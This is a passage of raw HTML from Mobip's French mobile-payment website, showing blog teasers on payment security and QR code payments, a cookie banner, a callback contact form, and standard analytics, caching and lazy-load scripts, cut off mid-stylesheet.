		<a class="elementor-post__read-more" href="https://www.mobip.fr/2023/01/25/impayes-retards-de-paiements/" aria-label="En savoir plus sur Impayés, retards de paiements, cartes refusées… ces situations qui mettent en danger la trésorerie des entrepreneurs" tabindex="-1">
			Lire Plus »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2983 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.mobip.fr/2022/10/23/le-3d-secure-v2/" tabindex="-1">
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.mobip.fr/wp-content/uploads/2022/10/securite-paiment-en-ligne-1024x683.jpeg" class="attachment-large size-large wp-image-2985" alt="" srcset="https://www.mobip.fr/wp-content/uploads/2022/10/securite-paiment-en-ligne-1024x683.jpeg 1024w, https://www.mobip.fr/wp-content/uploads/2022/10/securite-paiment-en-ligne-300x200.jpeg 300w, https://www.mobip.fr/wp-content/uploads/2022/10/securite-paiment-en-ligne-768x512.jpeg 768w, https://www.mobip.fr/wp-content/uploads/2022/10/securite-paiment-en-ligne-1536x1024.jpeg 1536w, https://www.mobip.fr/wp-content/uploads/2022/10/securite-paiment-en-ligne-2048x1365.jpeg 2048w, https://www.mobip.fr/wp-content/uploads/2022/10/securite-paiment-en-ligne-1080x720.jpeg 1080w, https://www.mobip.fr/wp-content/uploads/2022/10/securite-paiment-en-ligne-1280x854.jpeg 1280w, https://www.mobip.fr/wp-content/uploads/2022/10/securite-paiment-en-ligne-980x653.jpeg 980w, https://www.mobip.fr/wp-content/uploads/2022/10/securite-paiment-en-ligne-480x320.jpeg 480w" sizes="(max-width: 800px) 100vw, 800px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.mobip.fr/2022/10/23/le-3d-secure-v2/">
				Le 3D-Secure v2 assure une meilleure protection des achats réalisés en ligne			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			23 octobre 2022		</span>
				<span class="elementor-post-avatar">
			Aucun commentaire		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Depuis le 15 mai 2021, les prérogatives de la DSP2 s’appliquent pour la plupart des paiements en ligne. Ce dispositif permet de mieux lutter contre la fraude, grâce à un processus d’achat plus sécurisé.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.mobip.fr/2022/10/23/le-3d-secure-v2/" aria-label="En savoir plus sur Le 3D-Secure v2 assure une meilleure protection des achats réalisés en ligne" tabindex="-1">
			Lire Plus »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-0f521ca elementor-widget elementor-widget-heading" data-id="0f521ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mais aussi :</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-298ba41 elementor-widget elementor-widget-text-editor" data-id="298ba41" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.mobip.fr/2022/10/13/artisans-et-commercants-comment-vous-faire-payer-en-tickets-restaurant/">Artisans et commerçants : Comment vous faire payer en tickets restaurant ?</a></p><p><a href="https://www.mobip.fr/2022/10/14/logiciel-de-caisse-pourquoi-devez-vous-l-utiliser/">Logiciel de caisse : pourquoi devez-vous l’utiliser ?</a></p><p><a href="https://www.mobip.fr/2022/12/16/le-paiement-par-lien/">Le paiement par lien : tout savoir, tout comprendre</a></p><p><a href="https://www.mobip.fr/3d-secure-v2-tout-savoir/">3D Secure V2 : toutes les infos sur l’évolution du protocole </a></p><p><a href="https://www.mobip.fr/2023/02/18/pourquoi-les-consommateurs-preferent-le-paiement-par-qr-code/">Pourquoi les consommateurs préfèrent le paiement par QR Code </a></p><p><a href="https://www.mobip.fr/2023/02/18/les-avantages-du-paiement-par-qr-code-pour-les-entreprises/">Les avantages du paiement par QR code pour les entreprises</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-43ebad72 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="43ebad72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a9b7a34" data-id="2a9b7a34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42a47d03 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="42a47d03" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9b24c00" href="https://www.facebook.com/gomobip/" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ee3e49e" href="https://www.instagram.com/mobip.fr/?hl=fr" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-7915f79" href="https://www.linkedin.com/company/11085542/" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b03066b elementor-widget elementor-widget-text-editor" data-id="3b03066b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2021 Mobip &#8211; <a href="https://www.mobip.fr/mobip-mentions-legales/">Mentions légales</a> &#8211; <a href="https://www.mobip.fr/cgu-mobip/">CGU</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Ce site Web utilise des cookies pour améliorer votre expérience. Cliquez sur ACCEPTER pour continuer à visiter mobip.fr <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block;margin:5px">ACCEPTER</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PQS95V9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-elementor-type="popup" data-elementor-id="2686" class="elementor elementor-2686 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-703e1854 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="703e1854" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14c3d0c4" data-id="14c3d0c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41047e59 elementor-widget elementor-widget-menu-anchor" data-id="41047e59" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="accompagnement"></div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3374b4b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3374b4b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4abfc465" data-id="4abfc465" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31640f33 elementor-widget elementor-widget-heading" data-id="31640f33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">MOBIP</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ea60f25 elementor-invisible elementor-widget elementor-widget-heading" data-id="ea60f25" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">L'un de nos experts vous recontacte</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-590c4d93 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="590c4d93" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">On vous accompagne pour choisir la solution Mobip.</span></p><p><span style="font-weight: 400;">Rentrez vos informations de contact ainsi que quelques mots sur votre activité si vous le souhaitez.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-77ff67c2" data-id="77ff67c2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75b7c017 elementor-widget elementor-widget-heading" data-id="75b7c017" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Être rappelé</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-41dc90f1 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="41dc90f1" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Suivant&quot;,&quot;step_previous_label&quot;:&quot;Pr\u00e9c\u00e9dent&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="2686"/>
			<input type="hidden" name="form_id" value="41dc90f1"/>
			<input type="hidden" name="referer_title" value="Mobip - Le Paiement Par Mobile Tout Simplement" />

							<input type="hidden" name="queried_id" value="2152"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Nom							</label>
														<input size="1" type="text" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nom &amp; Prénom" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-d9e6d63 elementor-col-100 elementor-field-required">
												<label for="form-field-d9e6d63" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[d9e6d63]" id="form-field-d9e6d63" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_65c3e29 elementor-col-100 elementor-field-required">
												<label for="form-field-field_65c3e29" class="elementor-field-label elementor-screen-only">
								Téléphone							</label>
														<input size="1" type="email" name="form_fields[field_65c3e29]" id="form-field-field_65c3e29" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Téléphone" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_b4c389e elementor-col-100">
												<label for="form-field-field_b4c389e" class="elementor-field-label elementor-screen-only">
								Votre activité							</label>
														<input size="1" type="text" name="form_fields[field_b4c389e]" id="form-field-field_b4c389e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Votre activité en quelques mots (facultatif)">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm elementor-animation-grow" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Envoyer</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id="eael-inline-css">.tooltipster-fall,.tooltipster-grow.tooltipster-show{-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-base{display:flex;pointer-events:none;position:absolute}.tooltipster-box{flex:1 1 auto}.tooltipster-content{box-sizing:border-box;max-height:100%;max-width:100%;overflow:auto}.tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity}.tooltipster-fade.tooltipster-show{opacity:1}.tooltipster-grow{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-o-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-backface-visibility:hidden}.tooltipster-grow.tooltipster-show{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-swing{opacity:0;-webkit-transform:rotateZ(4deg);-moz-transform:rotateZ(4deg);-o-transform:rotateZ(4deg);-ms-transform:rotateZ(4deg);transform:rotateZ(4deg);-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-swing.tooltipster-show{opacity:1;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);-o-transform:rotateZ(0);-ms-transform:rotateZ(0);transform:rotateZ(0);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-moz-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-ms-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-o-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.tooltipster-fall{-webkit-transition-property:top;-moz-transition-property:top;-o-transition-property:top;-ms-transition-property:top;transition-property:top;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-fall.tooltipster-initial{top:0!important}.tooltipster-fall.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;top:0!important;opacity:0}.tooltipster-slide{-webkit-transition-property:left;-moz-transition-property:left;-o-transition-property:left;-ms-transition-property:left;transition-property:left;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-slide.tooltipster-initial{left:-40px!important}.tooltipster-slide.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;left:0!important;opacity:0}@keyframes tooltipster-fading{0%{opacity:0}100%{opacity:1}}.tooltipster-update-fade{animation:tooltipster-fading .4s}@keyframes tooltipster-rotating{25%{transform:rotate(-2deg)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.tooltipster-update-rotate{animation:tooltipster-rotating .6s}@keyframes tooltipster-scaling{50%{transform:scale(1.1)}100%{transform:scale(1)}}.tooltipster-update-scale{animation:tooltipster-scaling .6s}.tooltipster-sidetip .tooltipster-box{background:#565656;border:2px solid #000;border-radius:4px}.tooltipster-sidetip.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip .tooltipster-content{color:#fff;line-height:18px;padding:6px 14px}.tooltipster-sidetip .tooltipster-arrow{overflow:hidden;position:absolute}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{height:10px;margin-left:-10px;top:0;width:20px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{height:20px;margin-top:-10px;right:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{height:20px;margin-top:-10px;left:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{bottom:0;height:10px;margin-left:-10px;width:20px}.tooltipster-sidetip .tooltipster-arrow-background,.tooltipster-sidetip .tooltipster-arrow-border{height:0;position:absolute;width:0}.tooltipster-sidetip .tooltipster-arrow-background{border:10px solid transparent}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#565656;left:0;top:3px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#565656;left:-3px;top:0}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#565656;left:3px;top:0}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#565656;left:0;top:-3px}.tooltipster-sidetip .tooltipster-arrow-border{border:10px solid transparent;left:0;top:0}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#000}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{border-left-color:#000}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{border-right-color:#000}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#000}.tooltipster-sidetip .tooltipster-arrow-uncropped{position:relative}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped{top:-10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped{left:-10px}.tooltipster-sidetip.tooltipster-borderless .tooltipster-box{border:none;background:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip.tooltipster-borderless .tooltipster-arrow{height:8px;margin-left:-8px;width:16px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-borderless.tooltipster-right .tooltipster-arrow{height:16px;margin-left:0;margin-top:-8px;width:8px}.tooltipster-sidetip.tooltipster-borderless .tooltipster-arrow-background,.tooltipster-sidetip.tooltipster-punk .tooltipster-arrow-background,.tooltipster-sidetip.tooltipster-shadow .tooltipster-arrow-background{display:none}.tooltipster-sidetip.tooltipster-borderless .tooltipster-arrow-border{border:8px solid transparent}.tooltipster-sidetip.tooltipster-borderless.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-left .tooltipster-arrow-border{border-left-color:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-right .tooltipster-arrow-border{border-right-color:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-top .tooltipster-arrow-border{border-top-color:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-bottom .tooltipster-arrow-uncropped{top:-8px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-right .tooltipster-arrow-uncropped{left:-8px}.tooltipster-sidetip.tooltipster-light .tooltipster-box{border-radius:3px;border:1px solid #ccc;background:#ededed}.tooltipster-sidetip.tooltipster-light .tooltipster-content{color:#666}.tooltipster-sidetip.tooltipster-light .tooltipster-arrow{height:9px;margin-left:-9px;width:18px}.tooltipster-sidetip.tooltipster-light.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-light.tooltipster-right .tooltipster-arrow{height:18px;margin-left:0;margin-top:-9px;width:9px}.tooltipster-sidetip.tooltipster-light .tooltipster-arrow-background,.tooltipster-sidetip.tooltipster-light .tooltipster-arrow-border{border:9px solid transparent}.tooltipster-sidetip.tooltipster-light.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#ededed;top:1px}.tooltipster-sidetip.tooltipster-light.tooltipster-left 